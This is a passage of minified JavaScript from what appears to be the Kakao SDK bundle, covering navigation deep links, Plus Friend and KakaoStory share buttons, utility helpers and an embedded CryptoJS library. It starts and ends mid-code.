j=1;j*c<d;++j){var k=setTimeout(function(){e+=c,g()?(a(),h()):e+c>d&&(a(),i())},j*c);f.push(k)}},stop:function(){a()}}}()},{}],19:[function(a,b,c){b.exports=function(b){b.Kakao=b.Kakao||{};var c=b.Kakao,d=a("./util.js"),e=a("./common.js");return c.VERSION=e.VERSION,c.Story=a("./story.js"),c.init=function(b){if(e.RUNTIME.appKey)throw new e.KakaoError("Kakao.init: Already initialized.");if(!d.isString(b)||b===e.DUMMY_KEY)throw new e.KakaoError("Kakao.init: App key must be provided");e.RUNTIME.appKey=b,c.Auth=a("./auth.js"),c.API=a("./api.js"),c.Link=a("./link.js"),c.Emoticon=a("./emoticon.js"),c.Navi=a("./navi.js"),c.PlusFriend=a("./plusFriend.js"),c.Channel=a("./channel.js")},c.isInitialized=function(){return!!e.RUNTIME.appKey},c.cleanup=function(){c.Auth&&c.Auth.cleanup(),c.API&&c.API.cleanup(),c.Link&&c.Link.cleanup(),c.Story&&c.Story.cleanup(),c.Emoticon&&c.Emoticon.cleanup(),c.PlusFriend&&c.PlusFriend.cleanup(),c.Channel&&c.Channel.cleanup(),d.nullify(e.RUNTIME)},window.kakaoAsyncInit&&window.kakaoAsyncInit(),c}(window)},{"./api.js":4,"./auth.js":5,"./channel.js":9,"./common.js":10,"./emoticon.js":15,"./link.js":16,"./navi.js":20,"./plusFriend.js":21,"./story.js":22,"./util.js":23}],20:[function(a,b,c){b.exports=function(){function b(a){var b=new j;return b.param={destination:k.spot.destinationBuilder(a),option:"{}"===JSON.stringify(k.spot.optionBuilder(a))?void 0:k.spot.optionBuilder(a),via_list:a.viaPoints},e.URL.navi+"?"+d.buildQueryString(b)}function c(a){var b=new j;return b.param={destination:l.spot.destinationBuilder(a),option:"{}"===JSON.stringify(l.spot.optionBuilder(a))?void 0:l.spot.optionBuilder(a)},b.scheme_type="sharePoi",e.URL.naviShare+"?"+d.buildQueryString(b)}var d=a("./util.js"),e=a("./common"),f=a("./common/ruleProcess"),g=a("../vendor/web2app.js"),h="com.locnall.KimGiSa",i={};i.start=function(a){a=f(a,k.spot);var c=b(a),d=encodeURIComponent(c.replace(e.URL.navi,e.URL.naviWeb));g({urlScheme:c,intentURI:"intent:"+c+"#Intent;package="+h+";S.browser_fallback_url="+d+";end;",storeURL:c.replace(e.URL.navi,e.URL.naviWeb),universalLink:c.replace(e.URL.navi,e.URL.naviWeb)})},i.share=function(a){a=f(a,l.spot);var b=c(a),d=encodeURIComponent(b.replace(e.URL.naviShare,e.URL.naviWeb));g({urlScheme:b,intentURI:"intent:"+b+"#Intent;package="+h+";S.browser_fallback_url="+d+";end;",storeURL:b.replace(e.URL.naviShare,e.URL.naviWeb),universalLink:b.replace(e.URL.naviShare,e.URL.naviWeb)})};var j=function(){this.appkey=e.RUNTIME.appKey,this.apiver="1.0",this.extras={KA:e.KAKAO_AGENT}},k={spot:{required:{name:d.isString,x:d.isNumber,y:d.isNumber},optional:{coordType:d.isOneOf(["wgs84","katec"]),vehicleType:d.isOneOf([1,2,3,4,5,6,7]),rpOption:d.isOneOf([1,2,3,4,5,6,8,100]),routeInfo:d.isBoolean,sX:d.isNumber,sY:d.isNumber,sAngle:d.isNumber,returnUri:d.isString,rpflag:d.isString,cid:d.isString,guideId:d.isNumber,viaPoints:function(a){if(!d.isArray(a))return!1;if(a.length>3)throw new Error("via points should not be exceed 3");return d.each(a,function(a){return f(a,k.viaPoint)}),!0}},destinationBuilder:function(a){return{name:a.name,x:a.x,y:a.y,rpflag:a.rpflag,cid:a.cid,guide_id:a.guideId}},optionBuilder:function(a){return{coord_type:a.coordType,vehicle_type:a.vehicleType,rpoption:a.rpOption,route_info:a.routeInfo,s_x:a.sX,s_y:a.sY,s_angle:a.sAngle,return_uri:a.returnUri}}},viaPoint:{required:{name:d.isString,x:d.isNumber,y:d.isNumber},optional:{rpflag:d.isString,cid:d.isString}}},l={spot:{required:{name:d.isString,x:d.isNumber,y:d.isNumber},optional:{coordType:d.isOneOf(["wgs84","katec"]),rpflag:d.isString,cid:d.isString,guideId:d.isNumber},destinationBuilder:function(a){return{name:a.name,x:a.x,y:a.y,rpflag:a.rpflag,cid:a.cid,guide_id:a.guideId}},optionBuilder:function(a){return{coord_type:a.coordType}}}};return i}()},{"../vendor/web2app.js":29,"./common":10,"./common/ruleProcess":13,"./util.js":23}],21:[function(a,b,c){b.exports=function(){function b(a,b,c,d){var e=document.createElement("a"),f=document.createElement("img");return e.setAttribute("href","#"),f.setAttribute("src",b),f.setAttribute("alt",c),f.setAttribute("title",c),d.supportMultipleDensities&&f.setAttribute("srcset",[b.replace(".png","_2X.png 2x"),b.replace(".png","_3X.png 3x")].join(", ")),e.appendChild(f),e}function c(a){var b="friendadd_"+a.size+"_"+a.color+"_"+a.shape;return j.URL.resPrefix+"/logos/plusfriend/"+b+".png"}function d(a){var b=a.title+"_"+a.size+"_"+a.color+"_"+a.shape;return j.URL.resPrefix+"/logos/plusfriend/"+b+".png"}function e(a){var b=j.URL.plusFriend+"/"+a.plusFriendId+"/friend";return j.RUNTIME.appKey&&(b+="?"+g()),b}function f(a){var b=j.URL.plusFriend+"/"+a.plusFriendId+"/chat";return j.RUNTIME.appKey&&(b+="?"+g()),b}function g(){if(!j.RUNTIME.appKey)throw j.KakaoError("The app key does not exist. Please call Kakao.init function.");var a={api_ver:o,kakao_agent:j.KAKAO_AGENT,app_key:j.RUNTIME.appKey,referer:k.getOrigin()+location.pathname+location.search};return i.buildQueryString(a)}var h={},i=a("./util.js"),j=a("./common.js"),k=a("./browserProxy.js"),l="plus_friend_add_social_plugin",m="plus_friend_chat_social_plugin",n="width=350, height=510",o="1.0",p=[];h.createAddFriendButton=function(a){a=j.processRules(a,q.createAddFriendButton,"PlusFriend.createAddFriendButton");var d=i.getElement(a.container);if(!d)throw new j.KakaoError("container is required for creating PlusFriend.addFriend button: pass in element or id");var f=e(a),g=c(a),h=b(f,g,"플러스친구 친구 추가 버튼",a);d.appendChild(h);var k=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,j.windowOpen(f,l,n)};i.addEvent(h,"click",k);var m=function(){d.removeChild(h),i.removeEvent(h,"click",k)};p.push(m)},h.addFriend=function(a){a=j.processRules(a,q.addFriend,"PlusFriend.addFriend");var b=e(a);j.windowOpen(b,l,n)},h.createChatButton=function(a){a=j.processRules(a,q.createChatButton,"PlusFriend.createChatButton");var c=i.getElement(a.container);if(!c)throw new j.KakaoError("container is required for creating PlusFriend.chat button: pass in element or id");var e=f(a),g=d(a),h=b(e,g,"플러스친구 1:1 채팅 버튼",a);c.appendChild(h);var k=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,j.windowOpen(e,m,n)};i.addEvent(h,"click",k);var l=function(){c.removeChild(h),i.removeEvent(h,"click",k)};p.push(l)},h.chat=function(a){a=j.processRules(a,q.chat,"PlusFriend.chat");var b=f(a);j.windowOpen(b,m,n)};var q={createAddFriendButton:{required:{container:i.passesOneOf([i.isElement,i.isString]),plusFriendId:i.isString},optional:{color:i.isOneOf(["yellow","black"]),shape:i.isOneOf(["rect","round"]),size:i.isOneOf(["small","large"]),supportMultipleDensities:i.isBoolean},defaults:function(a){var b=i.getElement(a.container);return b?{plusFriendId:b.getAttribute("data-plusfriend-id"),color:b.getAttribute("data-color")||"yellow",shape:b.getAttribute("data-shape")||"rect",size:b.getAttribute("data-size")||"small",supportMultipleDensities:!!b.getAttribute("data-support-multiple-densities")}:null}},addFriend:{required:{plusFriendId:i.isString}},createChatButton:{required:{container:i.passesOneOf([i.isElement,i.isString]),plusFriendId:i.isString},optional:{color:i.isOneOf(["yellow","mono"]),shape:i.isOneOf(["pc","mobile"]),size:i.isOneOf(["small","large"]),title:i.isOneOf(["consult","question"]),supportMultipleDensities:i.isBoolean},defaults:function(a){var b=i.getElement(a.container);return b?{plusFriendId:b.getAttribute("data-plusfriend-id"),color:b.getAttribute("data-color")||"yellow",shape:b.getAttribute("data-shape")||"pc",size:b.getAttribute("data-size")||"small",title:b.getAttribute("data-title")||"consult",supportMultipleDensities:!!b.getAttribute("data-support-multiple-densities")}:null}},chat:{required:{plusFriendId:i.isString}}};return h.cleanup=function(){i.each(p,function(a){a()}),p.length=0},h}()},{"./browserProxy.js":8,"./common.js":10,"./util.js":23}],22:[function(a,b,c){b.exports=function(){function b(a,b){var c={url:a};return b&&(c.text=b),g.extend(c,e()),h.URL.storyShare+"?"+g.buildQueryString(c)}function c(a,b,c,d){var f={post:a,appver:h.VERSION,appid:b,apiver:"1.0",appname:c};return d&&(f.urlinfo=d),g.extend(f,e()),"storylink://posting?"+g.buildQueryString(f)}function d(a,b){var c={id:a.id,type:a.type,hideFollower:!a.showFollowerCount,frameId:b};return g.extend(c,e()),h.URL.channelFollow+"?"+g.buildQueryString(c)}function e(){var a={kakao_agent:h.KAKAO_AGENT};return h.RUNTIME.appKey&&(a.app_key=h.RUNTIME.appKey),a}var f={},g=a("./util.js"),h=a("./common.js"),i=a("../vendor/web2app.js"),j="kakaostory_social_plugin",k="width=670, height=471",l=[];f.createShareButton=function(a){a=h.processRules(a,n.createShareButton,"Story.createShareButton");var c=g.getElement(a.container);if(!c)throw new h.KakaoError("container is required for KakaoStory share button: pass in element or id");var d=document.createElement("a"),e=document.createElement("img");d.appendChild(e);var f=b(a.url,a.text);d.setAttribute("href",f),d.setAttribute("target","_blank");var i=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,h.windowOpen(f,j,k)};g.addEvent(d,"click",i);var m=function(){g.removeEvent(d,"click",i),c.removeChild(d)};l.push(m),e.onload=function(a){var b,f;c.appendChild(d),h.UA.browser.msie&&parseInt(h.UA.browser.version.major)<=10?(b=e.width,f=e.height):(b=a.target.width,f=a.target.height),e.width=b,e.height=f},e.src=h.URL.storyIcon},f.share=function(a){a=h.processRules(a,n.share,"Story.share");var c=b(a.url,a.text);h.windowOpen(c,j,k)},f.open=function(a){a=h.processRules(a,n.open,"Story.open");var b,d,e=(a.text?a.text+"\n":"")+(a.url||""),f=location.hostname||"";a.urlInfo&&(b=h.processRules(a.urlInfo,n.openUrlInfo,"Story.open"),d=b.name||"");var g=c(e,f,d||f,JSON.stringify(b)),j="intent:"+g+"#Intent;"+(!0===a.install?"package=com.kakao.story;":"")+"end;",k={urlScheme:g,intentURI:j,appname:"KakaoStory",storeURL:h.getInstallUrl("com.kakao.story","486244601"),onUnsupportedEnvironment:function(){a.fail&&a.fail()}};i(k)};var m=0;f.createFollowButton=function(a){a=h.processRules(a,n.createFollowButton,"Story.createFollowButton");var b=g.getElement(a.container);if(!b)throw new h.KakaoError("container is required for KakaoStory follow button: pass in element or id");var c=document.createElement("iframe"),e=m++;c.src=d(a,e),c.setAttribute("frameborder","0"),c.setAttribute("marginwidth","0"),c.setAttribute("marginheight","0"),c.setAttribute("scrolling","no");var f=a.showFollowerCount&&"horizontal"===a.type?85:59,i=a.showFollowerCount&&"vertical"===a.type?46:20;c.style.width=f+"px",c.style.height=i+"px";var j=function(a){if(a.data&&/\.kakao\.com$/.test(a.origin)){var b=a.data.split(","),d=parseInt(b[0],10),g=parseInt(b[1],10),h=parseInt(b[2],10);if(d!==e)return;f!==g&&(f=g,c.style.width=g+"px"),i!==h&&(i=h,c.style.height=h+"px")}};b.appendChild(c),g.addEvent(window,"message",j);var k=function(){g.removeEvent(window,"message",j),b.removeChild(c)};l.push(k)};var n={createShareButton:{required:{container:g.passesOneOf([g.isElement,g.isString])},optional:{url:g.isString,text:g.isString},defaults:function(a){var b=g.getElement(a.container);return b?{url:b.getAttribute("data-url")||location.href}:null}},share:{optional:{url:g.isString,text:g.isString},defaults:{url:location.href}},open:{optional:{url:g.isString,text:g.isString,urlInfo:g.isObject,install:g.isBoolean},defaults:{url:location.href,install:!1}},openUrlInfo:{required:{title:g.isString},optional:{desc:g.isString,name:g.isString,images:g.isArray,imageurl:g.isArray,type:g.isString},defaults:{type:"website"},before:function(a){a.images&&(a.imageurl=a.images,delete a.images)}},createFollowButton:{required:{container:g.passesOneOf([g.isElement,g.isString]),id:g.isString},optional:{type:g.isOneOf(["horizontal","vertical"]),showFollowerCount:g.isBoolean},defaults:function(a){var b=g.getElement(a.container);if(b){var c={type:b.getAttribute("data-type")||"horizontal",showFollowerCount:"false"!==b.getAttribute("data-show-follower-count")},d=b.getAttribute("data-id");return d&&(c.id=d),c}return null},after:function(a){"@"!==a.id.substr(0,1)&&(a.id="@"+a.id)}}};return f.cleanup=function(){g.each(l,function(a,b){a()}),l.length=0},f}()},{"../vendor/web2app.js":29,"./common.js":10,"./util.js":23}],23:[function(a,b,c){b.exports=function(){var a={},b={},c=Array.prototype,d=Object.prototype,e=c.slice,f=c.concat,g=d.toString,h=d.hasOwnProperty,i=c.forEach,j=c.map,k=c.filter,l=c.every,m=c.some,n=c.indexOf,o=Array.isArray,p=Object.keys,q=a.each=function(c,d,e){if(null==c)return c;if(i&&c.forEach===i)c.forEach(d,e);else if(c.length===+c.length){for(var f=0,g=c.length;f<g;f++)if(d.call(e,c[f],f,c)===b)return}else for(var h=a.keys(c),f=0,g=h.length;f<g;f++)if(d.call(e,c[h[f]],h[f],c)===b)return;return c};a.map=function(a,b,c){var d=[];return null==a?d:j&&a.map===j?a.map(b,c):(q(a,function(a,e,f){d.push(b.call(c,a,e,f))}),d)},a.filter=function(a,b,c){var d=[];return null==a?d:k&&a.filter===k?a.filter(b,c):(q(a,function(a,e,f){b.call(c,a,e,f)&&d.push(a)}),d)},a.every=function(c,d,e){d||(d=a.identity);var f=!0;return null==c?f:l&&c.every===l?c.every(d,e):(q(c,function(a,c,g){if(!(f=f&&d.call(e,a,c,g)))return b}),!!f)};var r=a.any=function(c,d,e){d||(d=a.identity);var f=!1;return null==c?f:m&&c.some===m?c.some(d,e):(q(c,function(a,c,g){if(f||(f=d.call(e,a,c,g)))return b}),!!f)};return a.contains=function(a,b){return null!=a&&(n&&a.indexOf===n?-1!=a.indexOf(b):r(a,function(a){return a===b}))},a.difference=function(b){var d=f.apply(c,e.call(arguments,1));return a.filter(b,function(b){return!a.contains(d,b)})},a.partial=function(b){var c=e.call(arguments,1);return function(){for(var d=0,e=c.slice(),f=0,g=e.length;f<g;f++)e[f]===a&&(e[f]=arguments[d++]);for(;d<arguments.length;)e.push(arguments[d++]);return b.apply(this,e)}},a.after=function(a,b){return function(){if(--a<1)return b.apply(this,arguments)}},a.keys=function(b){if(!a.isObject(b))return[];if(p)return p(b);var c=[];for(var d in b)a.has(b,d)&&c.push(d);return c},a.extend=function(a){return q(e.call(arguments,1),function(b){if(b)for(var c in b)a[c]=b[c]}),a},a.defaults=function(a){return q(e.call(arguments,1),function(b){if(b)for(var c in b)void 0===a[c]&&(a[c]=b[c])}),a},a.isElement=function(a){return!(!a||1!==a.nodeType)},a.isArray=o||function(a){return"[object Array]"==g.call(a)},a.isObject=function(a){return a===Object(a)},q(["Arguments","Function","String","Number","Date","RegExp","Blob","File","FileList"],function(b){a["is"+b]=function(a){return g.call(a)=="[object "+b+"]"}}),a.isBoolean=function(a){return!0===a||!1===a||"[object Boolean]"==g.call(a)},a.has=function(a,b){return h.call(a,b)},a.identity=function(a){return a},a.isInteger=function(b){return a.isNumber(b)&&b%1==0},a.emptyFunc=function(){},a.getElement=function(b){return a.isElement(b)?b:a.isString(b)?document.querySelector(b):null},a.addEvent=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)},a.removeEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},a.buildQueryString=function(b,c){var d=[];for(var e in b)if(b.hasOwnProperty(e)){var f=b[e];a.isObject(f)&&(f=JSON.stringify(f));var g=!1===c?e:encodeURIComponent(e),h=!1===c?f:encodeURIComponent(f);d.push(g+"="+h)}return d.join("&")},a.getRandomString=function(){return Math.random().toString(36).slice(2)},a.nullify=function(b){a.each(b,function(a,c){b[c]=null})},a.isOneOf=function(b){return a.partial(a.contains,b)},a.passesOneOf=function(b){if(!a.isArray(b))throw new Error("validators should be an Array");return function(c){return a.any(b,function(a){return a(c)})}},a.isURL=function(a){return/(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/.test(a)},a.arrayBufferToString=function(a){var b,c,d,e="",f=new Uint8Array(a),g=f.length,h=Math.pow(2,16);for(b=0;b<g;b+=h)c=Math.min(h,g-b),d=f.subarray(b,b+c),e+=String.fromCharCode.apply(null,d);return e},a.localStorage=function(){var a={_data:{},setItem:function(a,b){return this._data[a]=String(b)},getItem:function(a){return this._data.hasOwnProperty(a)?this._data[a]:null},removeItem:function(a){return delete this._data[a]},clear:function(){return this._data={}}};try{return"localStorage"in window?(window.localStorage.setItem("store",""),window.localStorage.removeItem("store"),window.localStorage):a}catch(b){return a}}(),a}()},{}],24:[function(a,b,c){b.exports=function(){function b(){return/Version\/\d+\.\d+/i.test(e.ua)&&(/Chrome\/\d+\.\d+\.\d+\.\d+ Mobile/i.test(e.ua)||/; wv\)/i.test(e.ua))}function c(){return 4==e.os.version.major&&e.os.version.minor<4&&/Version\/\d+.\d+|/i.test(e.ua)}function d(){return 2==e.os.version.major&&/Version\/\d+.\d+|/i.test(e.ua)}var e=a("../vendor/userAgent.js")();return{isAndroidWebView:function(){return e.os.android&&(d()||c()||b())},isIOSKakaoTalkWebView:function(){return e.os.ios&&/KAKAOTALK/i.test(e.ua)},isAndroidKakaoTalkWebView:function(){return e.os.android&&/KAKAOTALK/i.test(e.ua)},isNewerAndroidKakaoTalkWebView:function(){return e.os.android&&/KAKAOTALK/i.test(e.ua)&&e.browser.chrome&&e.browser.version.major>=71}}}},{"../vendor/userAgent.js":28}],25:[function(a,b,c){b.exports=function(){var a=a||function(a,b){var c={},d=c.lib={},e=function(){},f=d.Base={extend:function(a){e.prototype=this;var b=new e;return a&&b.mixIn(a),b.hasOwnProperty("init")||(b.init=function(){b.$super.init.apply(this,arguments)}),b.init.prototype=b,b.$super=this,b},create:function(){var a=this.extend();return a.init.apply(a,arguments),a},init:function(){},mixIn:function(a){for(var b in a)a.hasOwnProperty(b)&&(this[b]=a[b]);a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},g=d.WordArray=f.extend({init:function(a,c){a=this.words=a||[],this.sigBytes=c!=b?c:4*a.length},toString:function(a){return(a||i).stringify(this)},concat:function(a){var b=this.words,c=a.words,d=this.sigBytes;if(a=a.sigBytes,this.clamp(),d%4)for(var e=0;e<a;e++)b[d+e>>>2]|=(c[e>>>2]>>>24-e%4*8&255)<<24-(d+e)%4*8;else if(65535<c.length)for(e=0;e<a;e+=4)b[d+e>>>2]=c[e>>>2];else b.push.apply(b,c);return this.sigBytes+=a,this},clamp:function(){var b=this.words,c=this.sigBytes;b[c>>>2]&=4294967295<<32-c%4*8,b.length=a.ceil(c/4)},clone:function(){var a=f.clone.call(this);return a.words=this.words.slice(0),a},random:function(b){for(var c=[],d=0;d<b;d+=4)c.push(4294967296*a.random()|0);return new g.init(c,b)}}),h=c.enc={},i=h.Hex={stringify:function(a){var b=a.words;a=a.sigBytes;for(var c=[],d=0;d<a;d++){var e=b[d>>>2]>>>24-d%4*8&255;c.push((e>>>4).toString(16)),c.push((15&e).toString(16))}return c.join("")},parse:function(a){for(var b=a.length,c=[],d=0;d<b;d+=2)c[d>>>3]|=parseInt(a.substr(d,2),16)<<24-d%8*4;return new g.init(c,b/2)}},j=h.Latin1={stringify:function(a){var b=a.words;a=a.sigBytes;for(var c=[],d=0;d<a;d++)c.push(String.fromCharCode(b[d>>>2]>>>24-d%4*8&255));return c.join("")},parse:function(a){for(var b=a.length,c=[],d=0;d<b;d++)c[d>>>2]|=(255&a.charCodeAt(d))<<24-d%4*8;return new g.init(c,b)}},k=h.Utf8={stringify:function(a){try{return decodeURIComponent(escape(j.stringify(a)))}catch(a){throw Error("Malformed UTF-8 data")}},parse:function(a){return j.parse(unescape(encodeURIComponent(a)))}},l=d.BufferedBlockAlgorithm=f.extend({reset:function(){this._data=new g.init,this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=k.parse(a)),this._data.concat(a),this._nDataBytes+=a.sigBytes},_process:function(b){var c=this._data,d=c.words,e=c.sigBytes,f=this.blockSize,h=e/(4*f),h=b?a.ceil(h):a.max((0|h)-this._minBufferSize,0);if(b=h*f,e=a.min(4*b,e),b){for(var i=0;i<b;i+=f)this._doProcessBlock(d,i);i=d.splice(0,b),c.sigBytes-=e}return new g.init(i,e)},clone:function(){var a=f.clone.call(this);return a._data=this._data.clone(),a},_minBufferSize:0});d.Hasher=l.extend({cfg:f.extend(),init:function(a){this.cfg=this.cfg.extend(a),this.reset()},reset:function(){l.reset.call(this),this._doReset()},update:function(a){return this._append(a),this._process(),this},finalize:function(a){return a&&this._append(a),this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,c){return new a.init(c).finalize(b)}},_createHmacHelper:function(a){return function(b,c){return new m.HMAC.init(a,c).finalize(b)}}});var m=c.algo={};return c}(Math);return function(){var b=a,c=b.lib.WordArray;b.enc.Base64={stringify:function(a){var b=a.words,c=a.sigBytes,d=this._map;a.clamp(),a=[];for(var e=0;e<c;e+=3)for(var f=(b[e>>>2]>>>24-e%4*8&255)<<16|(b[e+1>>>2]>>>24-(e+1)%4*8&255)<<8|b[e+2>>>2]>>>24-(e+2)%4*8&255,g=0;4>g&&e+.75*g<c;g++)a.push(d.charAt(f>>>6*(3-g)&63));if(b=d.charAt(64))for(;a.length%4;)a.push(b);return a.join("")},parse:function(a){var b=a.length,d=this._map,e=d.charAt(64);e&&-1!=(e=a.indexOf(e))&&(b=e);for(var e=[],f=0,g=0;g<b;g++)if(g%4){var h=d.indexOf(a.charAt(g-1))<<g%4*2,i=d.indexOf(a.charAt(g))>>>6-g%4*2;e[f>>>2]|=(h|i)<<24-f%4*8,f++}return c.create(e,f)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(b){function c(a,b,c,d,e,f,g){return((a=a+(b&c|~b&d)+e+g)<<f|a>>>32-f)+b}function d(a,b,c,d,e,f,g){return((a=a+(b&d|c&~d)+e+g)<<f|a>>>32-f)+b}function e(a,b,c,d,e,f,g){return((a=a+(b^c^d)+e+g)<<f|a>>>32-f)+b}function f(a,b,c,d,e,f,g){return((a=a+(c^(b|~d))+e+g)<<f|a>>>32-f)+b}for(var g=a,h=g.lib,i=h.WordArray,j=h.Hasher,h=g.algo,k=[],l=0;64>l;l++)k[l]=4294967296*b.abs(b.sin(l+1))|0;h=h.MD5=j.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(a,b){for(var g=0;16>g;g++){var h=b+g,i=a[h];a[h]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var g=this._hash.words,h=a[b+0],i=a[b+1],j=a[b+2],l=a[b+3],m=a[b+4],n=a[b+5],o=a[b+6],p=a[b+7],q=a[b+8],r=a[b+9],s=a[b+10],t=a[b+11],u=a[b+12],v=a[b+13],w=a[b+14],x=a[b+15],y=g[0],z=g[1],A=g[2],B=g[3],y=c(y,z,A,B,h,7,k[0]),B=c(B,y,z,A,i,12,k[1]),A=c(A,B,y,z,j,17,k[2]),z=c(z,A,B,y,l,22,k[3]),y=c(y,z,A,B,m,7,k[4]),B=c(B,y,z,A,n,12,k[5]),A=c(A,B,y,z,o,17,k[6]),z=c(z,A,B,y,p,22,k[7]),y=c(y,z,A,B,q,7,k[8]),B=c(B,y,z,A,r,12,k[9]),A=c(A,B,y,z,s,17,k[10]),z=c(z,A,B,y,t,22,k[11]),y=c(y,z,A,B,u,7,k[12]),B=c(B,y,z,A,v,12,k[13]),A=c(A,B,y,z,w,17,k[14]),z=c(z,A,B,y,x,22,k[15]),y=d(y,z,A,B,i,5,k[16]),B=d(B,y,z,A,o,9,k[17]),A=d(A,B,y,z,t,14,k[18]),z=d(z,A,B,y,h,20,k[19]),y=d(y,z,A,B,n,5,k[20]),B=d(B,y,z,A,s,9,k[21]),A=d(A,B,y,z,x,14,k[22]),z=d(z,A,B,y,m,20,k[23]),y=d(y,z,A,B,r,5,k[24]),B=d(B,y,z,A,w,9,k[25]),A=d(A,B,y,z,l,14,k[26]),z=d(z,A,B,y,q,20,k[27]),y=d(y,z,A,B,v,5,k[28]),B=d(B,y,z,A,j,9,k[29]),A=d(A,B,y,z,p,14,k[30]),z=d(z,A,B,y,u,20,k[31]),y=e(y,z,A,B,n,4,k[32]),B=e(B,y,z,A,q,11,k[33]),A=e(A,B,y,z,t,16,k[34]),z=e(z,A,B,y,w,23,k[35]),y=e(y,z,A,B,i,4,k[36]),B=e(B,y,z,A,m,11,k[37]),A=e(A,B,y,z,p,16,k[38]),z=e(z,A,B,y,s,23,k[39]),y=e(y,z,A,B,v,4,k[40]),B=e(B,y,z,A,h,11,k[41]),A=e(A,B,y,z,l,16,k[42]),z=e(z,A,B,y,o,23,k[43]),y=e(y,z,A,B,r,4,k[44]),B=e(B,y,z,A,u,11,k[45]),A=e(A,B,y,z,x,16,k[46]),z=e(z,A,B,y,j,23,k[47]),y=f(y,z,A,B,h,6,k[48]),B=f(B,y,z,A,p,10,k[49]),A=f(A,B,y,z,w,15,k[50]),z=f(z,A,B,y,n,21,k[51]),y=f(y,z,A,B,u,6,k[52]),B=f(B,y,z,A,l,10,k[53]),A=f(A,B,y,z,s,15,k[54]),z=f(z,A,B,y,i,21,k[55]),y=f(y,z,A,B,q,6,k[56]),B=f(B,y,z,A,x,10,k[57]),A=f(A,B,y,z,o,15,k[58]),z=f(z,A,B,y,v,21,k[59]),y=f(y,z,A,B,m,6,k[60]),B=f(B,y,z,A,t,10,k[61]),A=f(A,B,y,z,j,15,k[62]),z=f(z,A,B,y,r,21,k[63]);g[0]=g[0]+y|0,g[1]=g[1]+z|0,g[2]=g[2]+A|0,g[3]=g[3]+B|0},_doFinalize:function(){var a=this._data,c=a.words,d=8*this._nDataBytes,e=8*a.sigBytes;c[e>>>5]|=128<<24-e%32;var f=b.floor(d/4294967296);for(c[15+(e+64>>>9<<4)]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),c[14+(e+64>>>9<<4)]=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),a.sigBytes=4*(c.length+1),this._process(),a=this._hash,c=a.words,d=0;4>d;d++)e=c[d],c[d]=16711935&(e<<8|e>>>24)|4278255360&(e<<24|e>>>8);return a},clone:function(){var a=j.clone.call(this);return a._hash=this._hash.clone(),a}}),g.MD5=j._createHelper(h),g.HmacMD5=j._createHmacHelper(h)}(Math),function(){var b=a,c=b.lib,d=c.Base,e=c.WordArray,c=b.algo,f=c.EvpKDF=d.extend({cfg:d.extend({keySize:4,hasher:c.MD5,iterations:1}),init:function(a){this.cfg=this.cfg.extend(a)},compute:function(a,b){for(var c=this.cfg,d=c.hasher.create(),f=e.create(),g=f.words,h=c.keySize,c=c.iterations;g.length<h;){i&&d.update(i);var i=d.update(a).finalize(b);d.reset();for(var j=1;j<c;j++)i=d.finalize(i),d.reset();f.concat(i)}return f.sigBytes=4*h,f}});b.EvpKDF=function(a,b,c){return f.create(c).compute(a,b)}}(),a.lib.Cipher||function(b){var c=a,d=c.lib,e=d.Base,f=d.WordArray,g=d.BufferedBlockAlgorithm,h=c.enc.Base64,i=c.algo.EvpKDF,j=d.Cipher=g.extend({cfg:e.extend(),createEncryptor:function(a,b){return this.create(this._ENC_XFORM_MODE,a,b)},createDecryptor:function(a,b){return this.create(this._DEC_XFORM_MODE,a,b)},init:function(a,b,c){this.cfg=this.cfg.extend(c),this._xformMode=a,this._key=b,this.reset()},reset:function(){g.reset.call(this),this._doReset()},process:function(a){return this._append(a),this._process()},finalize:function(a){return a&&this._append(a),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(a){return{encrypt:function(b,c,d){return("string"==typeof c?p:o).encrypt(a,b,c,d)},decrypt:function(b,c,d){return("string"==typeof c?p:o).decrypt(a,b,c,d)}}}});d.StreamCipher=j.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var k=c.mode={},l=function(a,c,d){var e=this._iv;e?this._iv=b:e=this._prevBlock;for(var f=0;f<d;f++)a[c+f]^=e[f]},m=(d.BlockCipherMode=e.extend({createEncryptor:function(a,b){return this.Encryptor.create(a,b)},createDecryptor:function(a,b){return this.Decryptor.create(a,b)},init:function(a,b){this._cipher=a,this._iv=b}})).extend();m.Encryptor=m.extend({processBlock:function(a,b){var c=this._cipher,d=c.blockSize;l.call(this,a,b,d),c.encryptBlock(a,b),this._prevBlock=a.slice(b,b+d)}}),m.Decryptor=m.extend({processBlock:function(a,b){var c=this._cipher,d=c.blockSize,e=a.slice(b,b+d);c.decryptBlock(a,b),l.call(this,a,b,d),this._prevBlock=e}}),k=k.CBC=m,m=(c.pad={}).Pkcs7={pad:function(a,b){for(var c=4*b,c=c-a.sigBytes%c,d=c<<24|c<<16|c<<8|c,e=[],g=0;g<c;g+=4)e.push(d);c=f.create(e,c),a.concat(c)},unpad:function(a){a.sigBytes-=255&a.words[a.sigBytes-1>>>2]}},d.BlockCipher=j.extend({cfg:j.cfg.extend({mode:k,padding:m}),reset:function(){j.reset.call(this);var a=this.cfg,b=a.iv,a=a.mode;if(this._xformMode==this._ENC_XFORM_MODE)var c=a.createEncryptor;else c=a.createDecryptor,this._minBufferSize=1;this._mode=c.call(a,this,b&&b.words)},_doProcessBlock:function(a,b){this._mode.processBlock(a,b)},_doFinalize:function(){var 